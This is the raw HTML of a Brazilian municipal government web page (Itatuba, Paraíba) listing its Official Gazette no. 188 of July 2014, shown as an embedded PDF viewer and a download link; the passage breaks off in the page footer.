	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134242"><a href="https://itatuba.pb.gov.br/o-prefeito" class="elementor-sub-item menu-link">O Prefeito</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134241"><a href="https://itatuba.pb.gov.br/a-vice-prefeita" class="elementor-sub-item menu-link">A vice-prefeita</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-76"><a aria-expanded="false" href="https://itatuba.pb.gov.br" title="Informações sobre nossa cidade" class="elementor-item menu-link">A CIDADE</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="https://itatuba.pb.gov.br/historia" class="elementor-sub-item menu-link">História</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3693"><a aria-expanded="false" class="elementor-item menu-link">TRANSPARÊNCIA FISCAL</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-139015"><a target="_blank" href="https://itatuba.pb.gov.br/transparencia-fiscal" class="elementor-sub-item menu-link">Transparência Fiscal</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5573"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/receita-orcamentaria" title="_blank" class="elementor-sub-item menu-link">Receitas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5574"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/despesa-orcamentaria" class="elementor-sub-item menu-link">Despesas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5575"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/licitacoes" class="elementor-sub-item menu-link">Licitações</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5576"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/licitacoes/contratos" class="elementor-sub-item menu-link">Contratos</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5577"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/folha-de-pessoal" class="elementor-sub-item menu-link">Folha de Pessoal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146083"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/leis-municipais-new" class="elementor-sub-item menu-link">Leis Municipais</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5578"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/convenios" class="elementor-sub-item menu-link">Convênios</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-139701"><a href="https://itatuba.pb.gov.br/avisos-de-dispensa" class="elementor-sub-item menu-link">Avisos de Contratação Direta</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-141468"><a href="https://itatuba.pb.gov.br/avisos-de-solicitacao-de-cotacao" class="elementor-sub-item menu-link">Avisos de solicitação de cotações</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146082"><a href="https://itatuba.pb.gov.br/diario-oficial" class="elementor-item menu-link">DIÁRIO OFICIAL</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3953"><a href="https://itatuba.pb.gov.br/fale-conosco" class="elementor-item menu-link">FALE CONOSCO</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Alternar menu" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-64035b0" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-16"><a href="https://itatuba.pb.gov.br" class="elementor-item menu-link" tabindex="-1">INÍCIO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2610"><a aria-expanded="false" class="elementor-item menu-link" tabindex="-1">GOVERNO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134242"><a href="https://itatuba.pb.gov.br/o-prefeito" class="elementor-sub-item menu-link" tabindex="-1">O Prefeito</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134241"><a href="https://itatuba.pb.gov.br/a-vice-prefeita" class="elementor-sub-item menu-link" tabindex="-1">A vice-prefeita</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-76"><a aria-expanded="false" href="https://itatuba.pb.gov.br" title="Informações sobre nossa cidade" class="elementor-item menu-link" tabindex="-1">A CIDADE</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="https://itatuba.pb.gov.br/historia" class="elementor-sub-item menu-link" tabindex="-1">História</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3693"><a aria-expanded="false" class="elementor-item menu-link" tabindex="-1">TRANSPARÊNCIA FISCAL</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-139015"><a target="_blank" href="https://itatuba.pb.gov.br/transparencia-fiscal" class="elementor-sub-item menu-link" tabindex="-1">Transparência Fiscal</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5573"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/receita-orcamentaria" title="_blank" class="elementor-sub-item menu-link" tabindex="-1">Receitas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5574"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/despesa-orcamentaria" class="elementor-sub-item menu-link" tabindex="-1">Despesas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5575"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/licitacoes" class="elementor-sub-item menu-link" tabindex="-1">Licitações</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5576"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/licitacoes/contratos" class="elementor-sub-item menu-link" tabindex="-1">Contratos</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5577"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/folha-de-pessoal" class="elementor-sub-item menu-link" tabindex="-1">Folha de Pessoal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146083"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/leis-municipais-new" class="elementor-sub-item menu-link" tabindex="-1">Leis Municipais</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5578"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/convenios" class="elementor-sub-item menu-link" tabindex="-1">Convênios</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-139701"><a href="https://itatuba.pb.gov.br/avisos-de-dispensa" class="elementor-sub-item menu-link" tabindex="-1">Avisos de Contratação Direta</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-141468"><a href="https://itatuba.pb.gov.br/avisos-de-solicitacao-de-cotacao" class="elementor-sub-item menu-link" tabindex="-1">Avisos de solicitação de cotações</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146082"><a href="https://itatuba.pb.gov.br/diario-oficial" class="elementor-item menu-link" tabindex="-1">DIÁRIO OFICIAL</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3953"><a href="https://itatuba.pb.gov.br/fale-conosco" class="elementor-item menu-link" tabindex="-1">FALE CONOSCO</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-72c4838 elementor-widget-mobile__width-inherit elementor-widget elementor-widget-jet-mobile-menu" data-id="72c4838" data-element_type="widget" data-widget_type="jet-mobile-menu.default">
				<div class="elementor-widget-container">
					<div  id="jet-mobile-menu-6938e108ae214" class="jet-mobile-menu jet-mobile-menu--location-elementor" data-menu-id="2" data-menu-options="{&quot;menuUniqId&quot;:&quot;6938e108ae214&quot;,&quot;menuId&quot;:&quot;2&quot;,&quot;mobileMenuId&quot;:&quot;&quot;,&quot;location&quot;:&quot;elementor&quot;,&quot;menuLocation&quot;:false,&quot;menuLayout&quot;:&quot;slide-out&quot;,&quot;togglePosition&quot;:&quot;default&quot;,&quot;menuPosition&quot;:&quot;left&quot;,&quot;headerTemplate&quot;:&quot;&quot;,&quot;beforeTemplate&quot;:&quot;&quot;,&quot;afterTemplate&quot;:&quot;&quot;,&quot;useBreadcrumb&quot;:true,&quot;breadcrumbPath&quot;:&quot;full&quot;,&quot;toggleText&quot;:&quot;&quot;,&quot;toggleLoader&quot;:true,&quot;backText&quot;:&quot;&quot;,&quot;itemIconVisible&quot;:true,&quot;itemBadgeVisible&quot;:true,&quot;itemDescVisible&quot;:false,&quot;loaderColor&quot;:&quot;#3a3a3a&quot;,&quot;subEvent&quot;:&quot;click&quot;,&quot;subTrigger&quot;:&quot;item&quot;,&quot;subOpenLayout&quot;:&quot;slide-in&quot;,&quot;closeAfterNavigate&quot;:false,&quot;fillSvgIcon&quot;:true,&quot;megaAjaxLoad&quot;:false}">
			<mobile-menu></mobile-menu><div class="jet-mobile-menu__refs"><div ref="toggleClosedIcon"><i class="fas fa-bars"></i></div><div ref="toggleOpenedIcon"><i class="fas fa-times"></i></div><div ref="closeIcon"><i class="fas fa-times"></i></div><div ref="backIcon"><i class="fas fa-angle-left"></i></div><div ref="dropdownIcon"><i class="fas fa-angle-right"></i></div><div ref="dropdownOpenedIcon"><i class="fas fa-angle-down"></i></div><div ref="breadcrumbIcon"><i class="fas fa-angle-right"></i></div></div></div><script id="jetMenuMobileWidgetRenderData6938e108ae214" type="application/json">
            {"items":{"item-16":{"id":"item-16","name":"IN\u00cdCIO","attrTitle":false,"description":"","url":"https:\/\/itatuba.pb.gov.br","target":false,"xfn":false,"itemParent":false,"itemId":16,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-2610":{"id":"item-2610","name":"GOVERNO","attrTitle":false,"description":"","url":"","target":false,"xfn":false,"itemParent":false,"itemId":2610,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":"","children":{"item-134242":{"id":"item-134242","name":"O Prefeito","attrTitle":false,"description":"","url":"https:\/\/itatuba.pb.gov.br\/o-prefeito","target":false,"xfn":false,"itemParent":"item-2610","itemId":134242,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-134241":{"id":"item-134241","name":"A vice-prefeita","attrTitle":false,"description":"","url":"https:\/\/itatuba.pb.gov.br\/a-vice-prefeita","target":false,"xfn":false,"itemParent":"item-2610","itemId":134241,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""}}},"item-76":{"id":"item-76","name":"A CIDADE","attrTitle":"Informa\u00e7\u00f5es sobre nossa cidade","description":"","url":"https:\/\/itatuba.pb.gov.br","target":false,"xfn":false,"itemParent":false,"itemId":76,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":"","children":{"item-81":{"id":"item-81","name":"Hist\u00f3ria","attrTitle":false,"description":"","url":"https:\/\/itatuba.pb.gov.br\/historia","target":false,"xfn":false,"itemParent":"item-76","itemId":81,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""}}},"item-3693":{"id":"item-3693","name":"TRANSPAR\u00caNCIA FISCAL","attrTitle":false,"description":"","url":"","target":false,"xfn":false,"itemParent":false,"itemId":3693,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":"","children":{"item-139015":{"id":"item-139015","name":"Transpar\u00eancia Fiscal","attrTitle":false,"description":"","url":"https:\/\/itatuba.pb.gov.br\/transparencia-fiscal","target":"_blank","xfn":false,"itemParent":"item-3693","itemId":139015,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-5573":{"id":"item-5573","name":"Receitas","attrTitle":"_blank","description":"","url":"https:\/\/itatuba.pb.gov.br\/transparencia-fiscal\/receita-orcamentaria","target":false,"xfn":false,"itemParent":"item-3693","itemId":5573,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-5574":{"id":"item-5574","name":"Despesas","attrTitle":false,"description":"","url":"https:\/\/itatuba.pb.gov.br\/transparencia-fiscal\/despesa-orcamentaria","target":false,"xfn":false,"itemParent":"item-3693","itemId":5574,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-5575":{"id":"item-5575","name":"Licita\u00e7\u00f5es","attrTitle":false,"description":"","url":"https:\/\/itatuba.pb.gov.br\/transparencia-fiscal\/licitacoes","target":false,"xfn":false,"itemParent":"item-3693","itemId":5575,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-5576":{"id":"item-5576","name":"Contratos","attrTitle":false,"description":"","url":"https:\/\/itatuba.pb.gov.br\/transparencia-fiscal\/licitacoes\/contratos","target":false,"xfn":false,"itemParent":"item-3693","itemId":5576,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-5577":{"id":"item-5577","name":"Folha de Pessoal","attrTitle":false,"description":"","url":"https:\/\/itatuba.pb.gov.br\/transparencia-fiscal\/folha-de-pessoal","target":false,"xfn":false,"itemParent":"item-3693","itemId":5577,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-146083":{"id":"item-146083","name":"Leis Municipais","attrTitle":false,"description":"","url":"https:\/\/itatuba.pb.gov.br\/transparencia-fiscal\/leis-municipais-new","target":false,"xfn":false,"itemParent":"item-3693","itemId":146083,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-5578":{"id":"item-5578","name":"Conv\u00eanios","attrTitle":false,"description":"","url":"https:\/\/itatuba.pb.gov.br\/transparencia-fiscal\/convenios","target":false,"xfn":false,"itemParent":"item-3693","itemId":5578,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-139701":{"id":"item-139701","name":"Avisos de Contrata\u00e7\u00e3o Direta","attrTitle":false,"description":"","url":"https:\/\/itatuba.pb.gov.br\/avisos-de-dispensa","target":false,"xfn":false,"itemParent":"item-3693","itemId":139701,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-141468":{"id":"item-141468","name":"Avisos de solicita\u00e7\u00e3o de cota\u00e7\u00f5es","attrTitle":false,"description":"","url":"https:\/\/itatuba.pb.gov.br\/avisos-de-solicitacao-de-cotacao","target":false,"xfn":false,"itemParent":"item-3693","itemId":141468,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""}}},"item-146082":{"id":"item-146082","name":"DI\u00c1RIO OFICIAL","attrTitle":false,"description":"","url":"https:\/\/itatuba.pb.gov.br\/diario-oficial","target":false,"xfn":false,"itemParent":false,"itemId":146082,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-3953":{"id":"item-3953","name":"FALE CONOSCO","attrTitle":false,"description":"","url":"https:\/\/itatuba.pb.gov.br\/fale-conosco","target":false,"xfn":false,"itemParent":false,"itemId":3953,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""}}}        </script>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</header>
			<div id="content" class="site-content">
		<div class="ast-container">
				<div data-elementor-type="single-post" data-elementor-id="136396" class="elementor elementor-136396 elementor-location-single post-140816 publicacoes_oficiais type-publicacoes_oficiais status-publish hentry tipos_publicacao-diarios-oficiais ast-article-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-9775709 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="9775709" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-486d8c9" data-id="486d8c9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-d1bfa61 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="d1bfa61" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1ffaa53" data-id="1ffaa53" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7c08cd6 elementor-hidden-tablet elementor-hidden-phone elementor-widget elementor-widget-image" data-id="7c08cd6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="150" height="150" src="https://cdn.itatuba.pb.gov.br/wp-content/uploads/2021/06/brasao150x150-150x150.png" class="attachment-thumbnail size-thumbnail wp-image-136413" alt="" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d919db2" data-id="d919db2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0a04cb8 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="0a04cb8" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">DIARIO &#8211; Nº188/2014</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-cb45d75 elementor-tablet-align-left elementor-mobile-align-center elementor-widget elementor-widget-post-info" data-id="cb45d75" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-a88258b elementor-inline-item" itemprop="author">
						<a href="https://itatuba.pb.gov.br/author/suporte-ramon">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-user"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-author">
							<span class="elementor-post-info__item-prefix">Publicado por </span>
										Jucilene Oliveira					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-c4f45f4 elementor-inline-item" itemprop="datePublished">
										<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-calendar-alt"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
							<span class="elementor-post-info__item-prefix">Em </span>
										<time>07/07/2014</time>					</span>
								</li>
				</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-5fadf69 elementor-widget elementor-widget-theme-post-content" data-id="5fadf69" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<div><iframe class="embed-pdf-viewer" src="https://docs.google.com/viewer?url=https%3A%2F%2Fpmitatuba.sfo2.digitaloceanspaces.com%2Fwp-content%2Fuploads%2F2015%2F01%2FDIARIO-188-07-DE-JULHO-2014.pdf&amp;embedded=true" frameborder="0" height="1000" width="100%" title="DIARIO 188 07 DE JULHO 2014"></iframe></p>
<p><a href="https://pmitatuba.sfo2.digitaloceanspaces.com/wp-content/uploads/2015/01/DIARIO-188-07-DE-JULHO-2014.pdf" title="DIARIO 188 07 DE JULHO 2014">DIARIO 188 07 DE JULHO 2014</a></p>
</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</div> <!-- ast-container -->
	</div><!-- #content -->
		<footer data-elementor-type="footer" data-elementor-id="138178" class="elementor elementor-138178 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-32da151 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="32da151" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3d449ec" data-id="3d449ec" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c7a1139 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="c7a1139" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://itatuba.pb.gov.br">
			<img fetchpriority="high" width="2827" height="865" src="https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025.png" class="attachment-full size-full wp-image-145714" alt="" srcset="https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025.png 2827w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-300x92.png 300w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-1024x313.png 1024w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-768x235.png 768w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-1536x470.png 1536w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-2048x627.png 2048w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-304x93.png 304w" sizes="(max-width: 2827px) 100vw, 2827px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ac3684a" data-id="ac3684a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7108ee3 elementor-widget elementor-widget-text-editor" data-id="7108ee3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Newsletter</p>								</div>
				</div>
				<div class="elementor-element elementor-element-67fe677 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="67fe677" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;33&quot;,&quot;step_next_label&quot;:&quot;Pr\u00f3ximo&quot;,&quot;step_previous_label&quot;:&quot;Anterior&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="Novo formulário" aria-label="Novo formulário">
			<input type="hidden" name="post_id" value="138178"/>
			<input type="hidden" name="form_id" value="67fe677"/>
			<input type="hidden" name="referer_title" value="LEI MUNICIPAL Nº 499/2021 – Dispõe sobre as criação do Fundo Municipal dos Direitos da Criança de do Adolescente" />

							<input type="hidden" name="queried_id" value="136865"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-66 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								E-mail							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Seu email" required="required">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-33 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">CADASTRAR</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8e7d0cb" data-id="8e7d0cb" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8f23bf3 elementor-widget elementor-widget-text-editor" data-id="8f23bf3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Acompanhe a Prefeitura nas Mídias</p>								</div>
				</div>
				<div class="elementor-element elementor-element-ac4d415 elementor-shape-circle e-grid-align-right e-grid-align-mobile-center elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="ac4d415" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-a3a631a" href="https://www.facebook.com/prefeituradeitatuba/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-8a8a575" href="https://www.youtube.com/channel/UCG2EJjhu6V0bse7y7TtfIIA" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-17008bf" href="https://www.instagram.com/prefeituradeitatuba/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-66e6e3e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="66e6e3e" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4a513be" data-id="4a513be" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-56f7acf elementor-widget elementor-widget-heading" data-id="56f7acf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-medium">Localização</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-d171cb9 elementor-widget elementor-widget-text-editor" data-id="d171cb9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Rua José Silvério, nº 75 – Centro – CEP: 58378-000								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-41ff4b8" data-id="41ff4b8" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ee768cf elementor-widget elementor-widget-heading" data-id="ee768cf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-medium">Atendimento</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-3919c92 elementor-widget elementor-widget-text-editor" data-id="3919c92" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									De segunda à sexta-feira das 8:00 hs ás 13:00 hs.								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-de72101" data-id="de72101" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fea5203 elementor-widget elementor-widget-heading" data-id="fea5203" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-medium">Fale conosco</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-76891de elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="76891de" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
					<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content" >Fone: (83) 98109-5153</div></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-c743eb3 elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="c743eb3" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
